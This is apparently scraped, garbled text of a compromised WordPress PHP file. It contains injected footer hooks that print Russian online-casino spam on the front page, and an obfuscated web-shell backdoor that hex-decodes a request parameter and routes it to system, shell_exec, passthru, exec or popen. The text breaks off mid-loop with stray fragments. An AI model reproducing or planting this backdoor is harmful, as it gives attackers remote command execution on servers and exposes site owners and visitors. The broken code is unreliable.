
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/